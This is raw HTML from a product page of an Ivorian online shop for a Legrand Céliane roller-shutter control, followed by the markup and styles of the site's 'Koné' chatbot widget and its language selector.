        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/79372/image_128" alt="Commande Lever/Coucher pour installation connectée Céliane with Netatmo avec plaque Métal Tungstène" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Commande Lever/Coucher pour installation connectée Céliane with Netatmo avec plaque Métal Tungstène</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">45 022</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Marque: Legrand<br>
<br>
EAN/Gencode: 3414971014770<br>
<br>
Classe de protection (IP): IP40<br>
Résistance aux chocs (IK): IK02<br>
</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>

